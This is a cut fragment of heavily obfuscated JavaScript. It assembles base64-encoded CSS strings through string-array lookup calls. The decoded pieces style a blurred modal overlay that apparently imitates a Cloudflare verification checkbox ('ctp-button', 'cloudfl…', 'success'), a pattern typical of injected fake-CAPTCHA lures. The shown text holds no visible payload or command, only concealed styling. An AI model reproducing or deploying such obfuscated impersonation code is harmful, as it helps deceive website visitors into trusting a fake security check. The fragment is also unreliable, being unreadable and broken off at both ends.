0xb24)+'JnaW4tdG9w'+'OjRyZW19fS'+'5oMntmb250'+_0x20b6cc(-0x310,0x373,0x727,-0x52)+'41cmVtO2Zv'+_0x50bc79(0xdb9,0xae4,0x544,0x3f8)+'h0OjUwMDts'+'aW5lLWhlaW'+_0x20b6cc(0x137b,0xe00,0xb11,0xbe6)+_0x20b6cc(0x8ad,0x5a5,0xc7e,0x359)+_0x50bc79(0x7c8,0xa4a,0x103e,0x856)+_0x50bc79(0x750,0x7b4,0x3a7,0x462)+'BweCl7Lmgy'+_0x20b6cc(0x89b,0x463,0x3b3,0x87)+_0x20b6cc(0x50e,0x313,-0xfd,-0x18d)+'cmVtO2xpbm'+_0x50bc79(0xa66,0x866,0x66d,0xda8)+'OjEuNXJlbX'+_0x50bc79(0x9eb,0xb8f,0xd60,0x5c5)+_0x20b6cc(0xf9b,0xc9d,0xc11,0xac5)+_0x50bc79(0x7d2,0x459,0x5a0,-0x16b)+'e2JhY2tncm'+_0x50bc79(0x92,0x730,0x773,0xa42)+_0x20b6cc(-0x209,0x3e4,0x567,0x764)+_0x50bc79(0x9fa,0xb86,0x99f,0x1113)+'Z2Uvc3ZnK3'+_0x20b6cc(0x4a6,0x1e4,0x57,-0x477)+'NjQsUEhOMl'+'p5QjRiV3h1'+'Y3owaWFIUj'+_0x20b6cc(0x948,0xd86,0xefb,0x10a6)+_0x50bc79(0x440,0x7d2,0xd08,0x903)+_0x50bc79(0x6aa,0x115,0x34e,0x607)+_0x50bc79(0x9d9,0x771,0xc39,0xd2f)+_0x50bc79(0x4b0,0x6a2,0x2d1,0xc9e)+_0x20b6cc(0x706,0x275,0x891,-0x8b)+_0x20b6cc(0x4b2,0x52d,-0x1a5,0x597)+'WjJoMFBTSX'+'pNaUlnWm1s'+'c2JEMGlibT'+'l1WlNJK1BI'+'QmhkR2dnWm'+_0x50bc79(0xc4b,0x668,0x797,0x6f7)+_0x50bc79(0xccf,0xd5d,0xee1,0xd89)+_0x50bc79(-0x386,0x196,0x578,0x6a9)+_0x50bc79(0xda1,0xede,0x809,0x10fa)+'hNVE1nTVRN'+_0x20b6cc(0x618,0x788,0x9dd,0xb3f)+_0x50bc79(-0xe9,0x207,-0x215,-0x1cd)+_0x20b6cc(0xc0b,0xb08,0x748,0x1149)+_0x20b6cc(0xc63,0xa15,0x30f,0x1092)+_0x50bc79(0x9b3,0x834,0x99b,0x490)+_0x20b6cc(0xb5b,0x8bb,0xe15,0x7b0)+_0x50bc79(0xa81,0x48c,-0x1ef,0x889)+'dNalJoTVRF'+'Z01URWdNQ0'+_0x50bc79(0x1113,0xb0b,0xc0a,0x81d)+'RXRNVEVnTV'+'RFdU1ERWdN'+_0x20b6cc(0x54f,0xb72,0x1140,0x7c0)+'1DQXdJREV0'+_0x20b6cc(0x413,0xafe,0x792,0x948)+'lMejQ4Y0dG'+_0x20b6cc(0xc6e,0xca6,0xf6c,0x1273)+_0x50bc79(0x5b0,0x343,-0x14,-0x237)+'SXdSakF6SW'+'lCa1BTSk5N'+_0x20b6cc(0xe95,0xc44,0xdb3,0xee1)+_0x20b6cc(0x5b,0x3a8,-0x1b4,0x271)+'TlVneE5DND'+'ROMHd4TkM0'+_0x20b6cc(0xb87,0x63c,0xc15,0x1a6)+_0x50bc79(-0x87,0x35a,0x577,0x118)+_0x20b6cc(0xabe,0xd22,0xfa9,0x1405)+_0x20b6cc(0x821,0x421,0x81e,0x1f6)+'UzQwTWpkeE'+_0x50bc79(0xa73,0xe01,0x8c9,0xb8b)+_0x20b6cc(0xb7b,0x47f,0xb2e,0x87d)+_0x50bc79(0x98d,0x79d,0xdb0,0xa6a)+_0x20b6cc(0xbb9,0xc53,0x1148,0x11aa)+'t1TkRBM0xq'+'azVOQ0F3SU'+_0x20b6cc(0xa20,0xf8c,0xb3f,0xf66)+_0x50bc79(0x367,0x6da,0x745,0x7b1)+_0x50bc79(0xf20,0xd03,0xe8b,0x7bf)+_0x50bc79(0xe09,0x958,0x562,0xfe9)+_0x20b6cc(0xb7f,0xbe6,0x101c,0x10e4)+'ek9Ea3RMal'+_0x50bc79(-0x40c,0x17f,-0x584,0x6ea)+_0x50bc79(0xa28,0x9c8,0x658,0x9b6)+_0x50bc79(0xd73,0xe19,0x11c2,0x7ee)+_0x50bc79(0x9b7,0xc80,0x1197,0x964)+_0x50bc79(0x103c,0x98b,0x43d,0xd84)+'T0MwdU9UZz'+'BJREF0TGpV'+_0x20b6cc(0xc31,0x810,0x217,0xf00)+_0x20b6cc(0xcbe,0xa57,0x58a,0xd82))+(_0x50bc79(0xf14,0xb38,0xe03,0xfae)+'pNNU55QXhM'+_0x50bc79(0xca6,0x5df,0x111,0x6f3)+_0x50bc79(0x1046,0xe53,0x7fe,0xd9e)+_0x50bc79(-0x29e,0x126,-0x21b,0x32)+_0x50bc79(0x80e,0xac9,0x466,0x4b5)+_0x20b6cc(0x7a7,0x444,0x823,0x894)+_0x50bc79(0x5d8,0x772,0x165,0x65a)+'LXJlcGVhdD'+_0x50bc79(0xc01,0xab5,0xb5d,0xf39)+_0x50bc79(0xbcf,0x71e,0xcd7,0xbaa)+'U6Y29udGFp'+_0x50bc79(0x2d8,0x18b,0x7a5,-0x3b)+_0x20b6cc(0xea5,0xee0,0x1071,0xc4a)+_0x20b6cc(0xa77,0x5d8,0x78f,0x30a)+_0x50bc79(0x489,0x483,0x73e,0x770)+'ZWZlcnMtY2'+_0x50bc79(0x984,0x775,0x27d,0x335)+_0x50bc79(0x64f,0x9d3,0x966,0xf03)+'spe2JvZHl7'+_0x50bc79(0x10f8,0xb8b,0xb6c,0x570)+_0x50bc79(0x820,0x356,0x62f,0x53f)+_0x20b6cc(0x74e,0x626,0x3f3,0x35f)+'NvbG9yOiNk'+_0x50bc79(0x2c4,0x3c4,0x42e,0x7b3)+_0x20b6cc(0x25a,0x662,0xc58,0x878)+_0x50bc79(0x5ff,0x58d,0x893,0x516)+_0x50bc79(0xb4a,0x85c,0x182,0x68f)+_0x50bc79(0x265,0x7dc,0xee0,0x665)+'JkZXItYm94'+_0x50bc79(0xe0c,0xe29,0x8f4,0x993)+_0x20b6cc(0x6d2,0xcc0,0xb32,0xb93)+_0x50bc79(-0x1eb,0x2e8,-0x2e1,-0x33b)+_0x50bc79(0x1e0,0x43a,0x9c4,0xdf)+_0x20b6cc(0x972,0x80a,0x495,0x5b4)+_0x50bc79(0x6c9,0x684,0x7d1,0x8b7)+_0x20b6cc(0xbb4,0xdc8,0xdf3,0xaf7)+_0x50bc79(0x1040,0xe52,0x85e,0x9f1)+_0x50bc79(0x7cd,0x423,0x58,-0x2ab)+'B4O2hlaWdo'+_0x50bc79(0xd32,0xd98,0x1206,0x963)+'tiYWNrZ3Jv'+_0x50bc79(0x41f,0x7f0,0xc0a,0xc4f)+_0x50bc79(0xbde,0xe07,0x1342,0xd86)+_0x50bc79(0x6dd,0x217,0xe6,0x48b)+_0x50bc79(0xd37,0x69d,0x799,0x29b)+_0x50bc79(0xe72,0xbb3,0xd7e,0xb62)+_0x20b6cc(0x6ac,0xa9b,0xff4,0x917)+_0x20b6cc(0xf62,0xa30,0xc43,0xa34)+_0x50bc79(0x1539,0xec1,0x863,0xee4)+'eC1zaXppbm'+'c6Ym9yZGVy'+_0x20b6cc(-0x10,0x2c6,0x2d6,-0x195)+_0x20b6cc(-0x464,0x289,-0x335,0x5bb)+_0x20b6cc(0x3f6,0x3c4,-0xec,0x3ae)+_0x20b6cc(0x629,0x5e2,0x813,0x525)+_0x50bc79(0x69b,0x6b5,0x751,0x489)+'UoLjcpfS5t'+_0x50bc79(0xb3d,0xc76,0x100a,0x912)+_0x20b6cc(0x1138,0xbcc,0xa2f,0x11a9)+'cGxheTpibG'+'9ja30ubW9k'+_0x20b6cc(0xade,0xa73,0xc9d,0x5ee)+_0x50bc79(0xc1a,0xee7,0xbf0,0xde2)+_0x50bc79(0xb55,0x7fc,0x415,0x2d8)+_0x20b6cc(0xc5e,0x9a3,0x9c3,0xeb1)+_0x50bc79(0x9fa,0xc19,0x719,0x1280)+'tmb250LXNp'+_0x20b6cc(0xa8d,0x3f7,0x885,0x850)+'tmb250LXdl'+_0x50bc79(0x947,0x3d8,0x53e,-0x185)+'A7bWFyZ2lu'+_0x50bc79(0x8ba,0x5b7,-0x4f,0xc2f)+_0x50bc79(0x37f,0x8c1,0xd03,0x8a0)+'b2RhbCAuaW'+_0x20b6cc(0xe90,0x8b4,0x55d,0x5ef)+_0x20b6cc(0x84f,0xbf7,0xf7c,0xc22)+'l0aW9uOnJl'+_0x20b6cc(0x899,0x370,0x80a,-0x324)+'RvcDozMHB4'+_0x50bc79(0x5c6,0x8c4,0x9b2,0x4b2)+_0x20b6cc(0x144f,0xee3,0x1185,0x13a1)+_0x50bc79(0x93,0x3ad,-0x6d,0x376)+_0x50bc79(0xa52,0x8b5,0x3f4,0xaa4)+'Zm9udC13ZW'+'lnaHQ6NTAw'+_0x20b6cc(0xf35,0xfb6,0xc09,0xb9c)+_0x50bc79(0xd1a,0xc59,0x10a5,0xddf)+_0x50bc79(0x6ad,0x8d4,0x55c,0xee5)+_0x20b6cc(0xb34,0x520,0x63c,0x4b9)+_0x50bc79(0x112c,0xc50,0x125c,0x1348)+'luLWJvdHRv'+_0x20b6cc(0xa8d,0xaea,0xa83,0x91b)+_0x50bc79(0x2d7,0x304,0x406,0x499)+_0x50bc79(0x1124,0xcf5,0x13e1,0xf58)+_0x20b6cc(0xff9,0x97f,0x104f,0xee0)+'b2xkLXRleH'+_0x50bc79(0x55d,0x327,0x562,0xaa)+_0x20b6cc(0xfe9,0xe09,0xa74,0xf1e)+_0x20b6cc(0x104,0x3db,0xbe,0x132))+(_0x50bc79(0xd1,0x698,0x412,0x87e)+_0x50bc79(-0x4cf,0x218,0x3d1,-0xe8)+'b3NpdGlvbj'+'pyZWxhdGl2'+_0x50bc79(0x865,0xa6e,0x733,0x846)+'VweDtmb250'+'LXNpemU6MT'+_0x20b6cc(0xe58,0xe87,0xd8b,0x12ac)+_0x20b6cc(0xc0d,0x5a3,0x4b1,0x2b)+_0x50bc79(0x12b8,0xc9a,0xd7a,0xf04)+_0x20b6cc(0x39e,0x60c,0x7f9,0xb1d)+_0x20b6cc(0xefd,0x903,0x418,0xba7)+_0x20b6cc(0x56d,0xad5,0xae4,0xf31)+_0x20b6cc(0x5a3,0x7d1,0x3da,0x455)+'bjpub25lfS'+_0x50bc79(-0x32b,0x304,0x25d,0x1d3)+'Y2xvdWRmbG'+_0x50bc79(-0xbc,0x25e,0x32d,0x847)+_0x20b6cc(0xa3d,0xca7,0x12c9,0x624)+_0x20b6cc(0x2ac,0x349,-0x182,-0x14e)+_0x20b6cc(-0x170,0x330,0x832,0x282)+'RlcmxpbmV9'+'LmJsdXItYm'+_0x20b6cc(0x1243,0xe4b,0xe70,0xfbe)+_0x20b6cc(0xc98,0x834,0xb33,0xa6d)+_0x20b6cc(-0x91,0x5ef,0x4c0,0xbf3)+'cHgpO3RyYW'+'5zaXRpb246'+_0x20b6cc(0x990,0xf52,0x871,0x10bd)+_0x20b6cc(0x7b6,0x479,0x528,0x883)+_0x50bc79(-0x22a,0x3e1,0x464,0x311)+'93OmhpZGRl'+_0x50bc79(0xb3c,0x4f7,0x4f2,0x679)+_0x20b6cc(0x1c1,0x4ed,0x34a,0x2b5)+'Z2h0OjEuMT'+_0x20b6cc(0xa68,0x5df,0xc89,0x8a7)+_0x50bc79(0x397,0x3ea,0x253,0xb8)+'NpemUtYWRq'+_0x50bc79(0xc3d,0x6ba,0x9f7,0x4df)+_0x50bc79(0x3a2,0x37b,0x98d,0x156)+_0x50bc79(0x5d2,0xa76,0xae3,0xe3d)+_0x50bc79(0x838,0xa00,0xc4c,0x936)+'aHRtbHtmb2'+'50LWZhbWls'+_0x20b6cc(0xc74,0xd43,0x6eb,0xc64)+'0tdWksLWFw'+_0x20b6cc(0x9fc,0xce9,0x133d,0xce5)+_0x20b6cc(0xbc3,0xed0,0x1322,0x1431)+_0x20b6cc(-0x2e4,0x2f1,-0x2b2,-0x3e0)+_0x50bc79(0x89d,0x705,0x7ca,0x1fb)+_0x50bc79(0x130,0x3f7,0x7d9,0x1df)+_0x50bc79(0xa7,0x497,0xb8a,0x87e)+_0x50bc79(0x686,0xa5a,0x67d,0x1127)+_0x20b6cc(0x3d3,0x4c3,0x758,0x729)+_0x50bc79(0x930,0x92c,0xcd9,0x54f)+_0x20b6cc(0xf3,0x4e9,0x47,-0x9e)+_0x20b6cc(0x640,0x6ee,0xb73,0x9dd)+_0x20b6cc(0xbe2,0xf67,0x10e6,0xfa0)+_0x50bc79(0xc77,0xd80,0xe80,0x71a)+_0x50bc79(0x7bb,0x1ee,0x884,-0x260)+_0x20b6cc(0x1071,0xdda,0xb3b,0x8ec)+_0x20b6cc(0xdcd,0xd44,0x11eb,0xd26)+_0x20b6cc(0x10e7,0xdda,0xf12,0x13d0)+_0x50bc79(0x66c,0x441,0x52d,0x629)+'bCxOb3RvIE'+'NvbG9yIEVt'+_0x50bc79(0x1076,0xdfd,0xffb,0x862)+'l7ZGlzcGxh'+_0x50bc79(0xf13,0xe7f,0xe52,0xcae)+_0x50bc79(0x3d0,0x5bc,0x6eb,0x46c)+_0x20b6cc(0x12f4,0xd15,0x12be,0x1272)+_0x50bc79(0x70,0x2c2,0x2e0,-0x332)+'ZWlnaHQ6MT'+_0x20b6cc(0x8d,0x5c1,0x5c,0x427)+'LWhlaWdodD'+_0x20b6cc(0x989,0x65a,0x13f,0x2ae)+_0x20b6cc(-0x18c,0x4fd,0x5c7,0x712)+_0x50bc79(0xf8f,0xb72,0x11e3,0xa41)+_0x20b6cc(0x1317,0xc3d,0x6bf,0xf20)+_0x50bc79(-0x2a6,0x356,0x34d,0x1ef)+'cjojMjIyO2'+'NvbG9yOiNk'+'OWQ5ZDl9Ym'+_0x50bc79(0x978,0x352,-0x6f,0x214)+_0x20b6cc(0x5c4,0x37e,0x389,0x9b0)+_0x20b6cc(-0xcd,0x32e,-0x2c3,0x413)+_0x50bc79(0x2e7,0x2f3,0x3d1,0x4b9)+_0x20b6cc(0xf1c,0xcb4,0x1305,0x87d)+_0x50bc79(0xa7b,0x639,0x7a9,0x401)+_0x20b6cc(0xfc3,0xbbf,0x8d1,0xa81)+_0x20b6cc(0x7d2,0x5c6,0x916,0x7d4)+_0x50bc79(0x865,0xa31,0x47d,0x110c)+_0x50bc79(0xaf4,0xc06,0x756,0x7ef)+'JhdGlvbjp1'+_0x50bc79(0x108,0x410,0x44e,-0xa5)+_0x50bc79(0x78e,0xc23,0xa71,0x88f)+_0x50bc79(0xbb3,0xdc9,0x1058,0xe4f)+_0x50bc79(0x17d,0x81b,0x1f8,0x3ee)+'cmluZyBkaX'+'Z7Ym9yZGVy')+(_0x50bc79(0x834,0x597,0x87d,0x37d)+_0x20b6cc(0x1169,0xd96,0xf70,0x12d3)+_0x20b6cc(0x12a7,0xf7d,0xef5,0x1322)+'QgdHJhbnNw'+_0x20b6cc(0xd46,0xb46,0xc08,0x4c5)+_0x20b6cc(0x70b,0x404,-0x181,-0x19a)+_0x20b6cc(0x836,0xaa5,0x1088,0xe2a)+_0x50bc79(0x6e1,0x94d,0x4a2,0x862)+_0x20b6cc(0x447,0x87b,0xe91,0xdc1)+_0x50bc79(0x4a3,0x4db,0x873,0x184)+'fWJvZHkudG'+_0x20b6cc(0x1305,0xe52,0x9c7,0xf78)+'ayAuY3RwLW'+'J1dHRvbnti'+_0x50bc79(0xcde,0xe5e,0x1168,0xe93)+_0x50bc79(0x5ab,0x8ad,0xbc9,0x5fc)+_0x20b6cc(0x206,0x239,-0x152,0x19b)+_0x50bc79(0x3ee,0x16a,0x6eb,0x3c8)+_0x20b6cc(0x13b9,0xd2a,0x11e4,0x677)+_0x50bc79(0x577,0x6c7,0xc03,0xa0f)+_0x20b6cc(0x6d9,0xae7,0x107e,0x3eb)+_0x20b6cc(-0xbd,0x4c1,-0x1be,0x7fe)+_0x50bc79(0x50c,0x9f6,0xa76,0x963)+_0x50bc79(0x7ea,0x517,0x7b1,0x23f)+_0x50bc79(0x50a,0x54f,0x810,-0x40)+_0x50bc79(0x5a0,0x368,0x9aa,0x700)+_0x50bc79(0x920,0xe10,0xc4f,0x129a)+_0x50bc79(0x2ea,0x8ee,0xdc3,0xf3d)+_0x20b6cc(0xd47,0x68b,0x2d7,-0x60)+_0x20b6cc(0xbf8,0x716,0x5dd,0x3d9)+_0x20b6cc(0x113f,0xbbb,0x690,0x71f)+_0x20b6cc(0x8eb,0xe42,0xf2b,0x107c)+'eHVjejBpYU'+_0x20b6cc(0x985,0x674,0xafe,0x77)+_0x20b6cc(0x867,0x2cb,0x3e2,0x7a)+_0x50bc79(0x149b,0xdcd,0x11fa,0x117d)+_0x20b6cc(0x716,0x7a2,0x71f,0x6e3)+_0x20b6cc(0x2a3,0x99e,0x5b4,0xf79)+_0x20b6cc(0xce7,0xdc9,0x1478,0x1236)+_0x50bc79(0xb27,0xe73,0x1264,0xb6c)+'VnBaMmgwUF'+_0x20b6cc(0xe92,0x9ef,0x5f7,0xe62)+_0x50bc79(0xdfa,0xa10,0x772,0xa94)+_0x20b6cc(0x12ff,0xd56,0xcd9,0xac3)+'ZG1sbGQwSn'+_0x50bc79(0xf38,0xe81,0xd9f,0xd0f)+_0x50bc79(0x40a,0x891,0x9a8,0xaad)+'kySWo0OGNH'+'RjBhQ0JtYV'+_0x50bc79(0x485,0x10d,-0x30f,0x32)+_0x20b6cc(0xf2e,0xef5,0x15c5,0x86e)+'lpQmtQU0pO'+'TVRNZ01HRX'+_0x20b6cc(0x2e0,0x23a,-0x27,-0x288)+_0x20b6cc(0xafb,0x6fa,0xa9b,0xddb)+_0x20b6cc(0xd8e,0x7f9,0x327,0xcc3)+'RXpJREV6SU'+_0x20b6cc(0x3e6,0x44a,0x536,0x7c1)+_0x50bc79(0x82b,0x786,0xbc7,0x462)+'1DQXlOR0V4'+'TVNBeE1TQX'+_0x50bc79(0x650,0x414,0x189,0x599)+'d0xUSXlJRE'+_0x50bc79(0x70a,0x74b,0x67f,0x991)+_0x20b6cc(0x75b,0x93a,0xdfa,0xf79)+_0x50bc79(0xff2,0xcda,0x10a3,0xa85)+_0x50bc79(0x1083,0xe3d,0xd1a,0x1177)+_0x20b6cc(0x11ae,0xc97,0xfc8,0xbb4)+'UFNJalpEbG'+'tPV1E1SWlC'+_0x20b6cc(-0x36,0x554,0x1d6,0xb5c)+'F1T1RVMUlE'+_0x50bc79(0xf1f,0x8eb,0x732,0x28c)+_0x20b6cc(0x968,0x78f,0x9e1,0x63f)+_0x50bc79(0x1083,0xe58,0x13f5,0xce5)+_0x20b6cc(0xa62,0xf02,0x9ff,0x1400)+'SURFdU16Zz'+_0x50bc79(0x429,0xa77,0x109a,0xa9d)+_0x20b6cc(0x2cd,0x3ee,-0x2e5,0x659)+'E1TGpRNU5T'+_0x20b6cc(0xaf1,0x4bb,-0x18e,0x675)+_0x20b6cc(0x98c,0x5ab,-0x22,0x7b0)+_0x20b6cc(0xe34,0x908,0x53e,0xf75)+_0x50bc79(0xb77,0xedf,0x1042,0x118b)+_0x50bc79(0x10ad,0xa8a,0xcf7,0xd31)+'9keS50aGVt'+'ZS1kYXJrIC'+_0x50bc79(0xd00,0xedb,0x8fa,0xc50)+_0x50bc79(0x94f,0x24d,-0x38e,0x487)+_0x20b6cc(0x331,0x86d,0x18d,0x4f9)+_0x50bc79(0xab7,0xe5e,0xf1d,0xfac)+_0x20b6cc(0x9c7,0x32f,-0x70,-0x58)+_0x20b6cc(0x103f,0xa14,0x4ab,0x766)+_0x50bc79(0x853,0xb20,0xc23,0xeca)+_0x20b6cc(0x8a2,0x985,0x101e,0x47f)+'w7YmFzZTY0'+'LFBITjJaeU'+_0x50bc79(0x21a,0x85a,0xc82,0x4fc)+_0x50bc79(0x854,0x2e9,0x4eb,0x597)+_0x20b6cc(0x6f4,0x40f,0x7c2,-0x1c3))+(_0x50bc79(-0x1e4,0x213,0x388,0x26c)+_0x20b6cc(0x67b,0xc64,0x8ca,0xdbe)+_0x50bc79(0xc81,0xba0,0x605,0xcd6)+_0x20b6cc(0xb58,0xc2b,0x5a2,0xf17)+'b1BTSXpNaU'+_0x20b6cc(0x872,0x722,0xabb,0xd70)+_0x20b6cc(0x51b,0x89d,0x3a8,0xa59)+_0x50bc79(0x28c,0x717,0x2ab,0xd74)+'RDBpYm05dV'+_0x20b6cc(0x35a,0x5b2,0x6de,0x545)+_0x20b6cc(0x129f,0xe5e,0x12c5,0xee9)+_0x50bc79(0xd5d,0xaf0,0xd11,0xfc8)+_0x20b6cc(0x5a9,0xb15,0xb1c,0x765)+'lnWkQwaVRU'+'RTJJRE5oTV'+_0x20b6cc(0x9c8,0xdcd,0xb81,0x13c7)+_0x20b6cc(0x90a,0x5e3,-0x87,0x9e4)+'1UTWdNVE5C'+_0x20b6cc(0x6fb,0x5a8,0x538,0x409)+_0x20b6cc(0xae5,0xb83,0xd0a,0xb5b)+'eE5TQXdJRE'+'FnTUNBeE5p'+'QXpiVEFnTW'+_0x20b6cc(-0xfe,0x588,0xa2f,0xc22)+_0x20b6cc(0x9aa,0x845,0x7d8,0x760)+_0x20b6cc(0xb06,0xd60,0xc21,0x705)+_0x20b6cc(0x9ac,0x7e1,0x8cd,0x889)+'VNREVnTVRF'+_0x50bc79(0x8e9,0x2ae,0x3a4,0x6e3)+_0x20b6cc(-0x11f,0x517,0x16f,0x1ff)+_0x20b6cc(0xf83,0xf13,0xdff,0x132b)+_0x20b6cc(-0x10d,0x2d2,-0x243,0x3a4)+_0x50bc79(0x7be,0xc53,0xaa3,0x6b6)+'BTSWpRakl3'+'UmpBeklpQm'+'tQU0pOTVRj'+_0x50bc79(0x84b,0x63e,0x130,0x765)+_0x50bc79(-0x2dd,0x24c,0x3fd,0x609)+_0x50bc79(0xf6,0x1e6,-0x36,0x42a)+_0x50bc79(0xa2e,0x47a,-0x9c,0x368)+_0x20b6cc(0xb97,0xbfc,0x8c4,0x116e)+_0x20b6cc(0x8c3,0x62b,0xc94,0x47e)+_0x20b6cc(0x54,0x3c1,0x920,0x92b)+_0x20b6cc(0xc71,0xef6,0xe94,0x1425)+'ME1qZHhMal'+_0x50bc79(0xe28,0xe6a,0xca2,0xf25)+'NHdOVGN1TX'+_0x50bc79(0x344,0x426,0x460,0x2af)+'eTR6T0RrdU'+_0x20b6cc(0x10b4,0xcab,0xf0f,0xb7b)+_0x50bc79(0x5fb,0x850,0xe05,0x872)+'FPVFl0TGpR'+'d055NDVPRF'+_0x20b6cc(0xac2,0x86b,0x6ac,0x56f)+_0x20b6cc(0xdac,0xf16,0xc3c,0x15da)+_0x50bc79(0x466,0x287,0x8ec,0x1d3)+'RGt0TGpZMU'+_0x50bc79(0x298,0x71a,0xa87,0xb96)+'TlRZdExqTT'+_0x50bc79(0x9e0,0x3a5,0x5e8,0x8ef)+_0x20b6cc(0x89e,0x916,0x86e,0xd47)+_0x50bc79(0x96a,0xca8,0xddd,0x1200)+'MHVPVGcwSU'+_0x20b6cc(0x585,0xc82,0xc7c,0xc60)+_0x50bc79(0x6d5,0xd97,0xa8e,0x13ca)+_0x20b6cc(0xb96,0xd64,0x1222,0xfd1)+_0x20b6cc(0x3ef,0x9d8,0x71f,0x9dd)+_0x50bc79(0xf37,0x8db,0x57b,0x8c1)+_0x50bc79(0xa36,0x486,-0x24f,0x720)+_0x50bc79(0x133,0x320,0x14d,-0x60)+_0x20b6cc(0x5af,0x337,-0x344,0x8e6)+'1ib2R5LnRo'+_0x50bc79(0x94e,0xe40,0x8c3,0xdc4)+_0x50bc79(0xf31,0xc9c,0x893,0xe67)+_0x20b6cc(0x713,0x813,0x177,0x745)+_0x50bc79(0x11ad,0xbcd,0x8c1,0x977)+'Zjtjb2xvcj'+_0x50bc79(0xa8d,0x739,0xae4,0xb58)+_0x20b6cc(0x148d,0xe5b,0x9ef,0x1069)+_0x20b6cc(0x957,0xe8a,0x8cd,0x905)+_0x50bc79(0x601,0xa5c,0xe55,0x4f5)+_0x50bc79(0xf62,0xce0,0x10b4,0xc4a)+'MWMzfWJvZH'+'kudGhlbWUt'+_0x50bc79(0x228,0x435,0xb3,-0x7d)+_0x50bc79(0x558,0xb0d,0x736,0xf6a)+_0x50bc79(-0xc9,0x514,0x876,-0x59)+_0x50bc79(0x7ab,0xa31,0xb08,0x1078)+_0x50bc79(0xca3,0xc06,0x889,0xe84)+_0x50bc79(0x79c,0x340,0x155,-0x11c)+'bmRlcmxpbm'+'V9Ym9keS50'+_0x50bc79(0x4e5,0x117,0x4b7,0x3dd)+'dodCAubGRz'+_0x50bc79(0x447,0x746,0x672,0x30b)+_0x20b6cc(0x1107,0xb6e,0x100a,0x107f)+_0x20b6cc(0x167,0x3f4,0x95a,0x5e9)+_0x50bc79(0x451,0x496,-0x34,0xb2)+_0x20b6cc(0xb2b,0x90d,0x5b4,0x6e9)+_0x50bc79(0x6c,0x462,0x367,-0x48))+(_0x20b6cc(0x3d3,0x6f2,0x325,0x85c)+_0x50bc79(0x323,0x78d,0x1c4,0xdac)+_0x50bc79(0x418,0x79e,0xbb5,0x552)+_0x20b6cc(0x3c5,0x1d6,0x237,0x1d7)+_0x20b6cc(0xe29,0xa26,0x10b9,0x94e)+_0x50bc79(-0x29f,0x36b,0x947,0x14c)+_0x20b6cc(0x105a,0xe0d,0xdef,0xa94)+_0x20b6cc(0x3,0x404,-0x29a,0x7cc)+'ZS1saWdodC'+_0x50bc79(0x6e4,0x12e,0x515,0x1a7)+_0x50bc79(0x1001,0xaf9,0x630,0x104a)+_0x50bc79(0x9c0,0xab2,0xabf,0x4fc)+'LWNvbG9yOi'+_0x20b6cc(0x315,0x77e,0x86b,0xb2c)+_0x50bc79(-0xe2,0x5d7,0x23f,0x17c)+'NvbG9yOiMw'+_0x20b6cc(0xc66,0xcd9,0x9d4,0x957)+_0x50bc79(0xeff,0xbcd,0xb6a,0x1045)+_0x20b6cc(0xaf3,0x82e,0x8da,0xc23)+_0x20b6cc(0xb63,0x951,0x9b0,0x544)+_0x50bc79(0xe91,0xeb6,0x13f0,0x13d5)+_0x20b6cc(0xf3a,0xe2b,0x11e2,0xc6c)+'c3VjY2Vzcy'+_0x50bc79(0x18b,0x1f6,0x85e,0x635)+_0x50bc79(0x324,0x6e6,0x2d9,0x9b5)+'QtaW1hZ2U6'+_0x20b6cc(0x17e,0x4c5,-0x16e,0x79f)+_0x50bc79(0xef2,0x981,0x2de,0xf04)+'c3ZnK3htbD'+_0x50bc79(0xd0b,0x6e0,0x80f,0x833)+_0x20b6cc(0x781,0xb2b,0xbbf,0x10b5)+_0x20b6cc(0xc35,0xf7a,0x15fb,0x1112)+_0x50bc79(0x58a,0x81f,0xb86,0x331)+_0x20b6cc(0xa81,0x577,0x532,0x8f)+_0x50bc79(0x907,0xe3b,0x897,0xeaa)+_0x50bc79(0xc4f,0x90e,0x8c7,0xa49)+_0x20b6cc(0x5f8,0x666,0x5d8,0xd26)+_0x50bc79(0x1fd,0x323,0x13b,0x707)+'UFNJek1pSW'+_0x20b6cc(0x12c6,0xf19,0xc6f,0x12c1)+_0x50bc79(0x956,0xec5,0x111a,0xf2b)+'lnWm1sc2JE'+_0x20b6cc(-0x38d,0x216,-0x139,-0x24b)+'NJZ2RtbGxk'+'MEp2ZUQwaU'+'1DQXdJREky'+_0x50bc79(0x6e5,0x5a5,-0x84,0x97b)+_0x50bc79(0x3d,0x3b0,0x134,0xe0)+_0x20b6cc(0x384,0x818,0xea9,0x465)+_0x50bc79(0x97f,0x55b,0x177,0xbd)+_0x50bc79(0x761,0x2f1,0x5e,0x827)+'NKTk1UTWdN'+_0x20b6cc(0xe78,0xc86,0xa07,0xa13)+_0x50bc79(0xb22,0xdf6,0x128d,0xb10)+'TUNBd0lEST'+_0x20b6cc(0x2ac,0x379,0x105,0x275)+_0x20b6cc(0xbf7,0xb3b,0x11f7,0xa85)+'F3SURBdE1q'+'WnRNQ0F5Tk'+_0x20b6cc(0x17d,0x83d,0x351,0x505)+_0x20b6cc(0x622,0xb79,0x1145,0x610)+_0x20b6cc(0x994,0xcc8,0xe67,0xcd2)+_0x50bc79(0x118,0x41d,0x418,0x9a8)+_0x20b6cc(0x13c8,0xcfa,0xb05,0x1328)+_0x20b6cc(0x739,0x89a,0x772,0x69e)+_0x20b6cc(0x7d1,0xb1e,0x11ea,0x1067)+_0x50bc79(0x699,0x49b,0x567,0x815)+_0x50bc79(0x7bc,0x21d,-0x31b,-0x342)+_0x50bc79(0x5e4,0x9d1,0x386,0xdd2)+_0x50bc79(0x104d,0xb2d,0x921,0x115c)+'TVRBdU9UVT'+_0x20b6cc(0x322,0x45a,0xa5b,0x51b)+_0x50bc79(0x581,0x492,0x726,0x3bb)+_0x50bc79(0xe1d,0x7a4,0x29c,0xe0e)+_0x20b6cc(0x8c0,0x4cc,0x566,0x706)+_0x50bc79(0xa5c,0x812,0xa8f,0xcf0)+_0x50bc79(0xf29,0xd3b,0xd04,0xbe7)+_0x20b6cc(0x7a3,0x308,0x2e8,0xa6)+'TVNBNUxqUT'+_0x20b6cc(0xf5b,0xc9a,0xb17,0x7c7)+_0x50bc79(0xb11,0xea3,0xf48,0x1344)+'B4TGpRd05Y'+_0x20b6cc(0xa34,0x7b8,0x666,0xc2e)+_0x20b6cc(0x4,0x5fe,0x85a,0x932)+'fWJvZHkudG'+_0x20b6cc(0x103a,0xe8a,0xa9e,0x1227)+'aHQgI2NoYW'+_0x20b6cc(0x673,0x728,0x9ba,0x820)+_0x50bc79(0x8b,0x4fc,0x50d,0x82e)+'h0e2JhY2tn'+_0x50bc79(0xf11,0x8dc,0xcf0,0xa36)+_0x20b6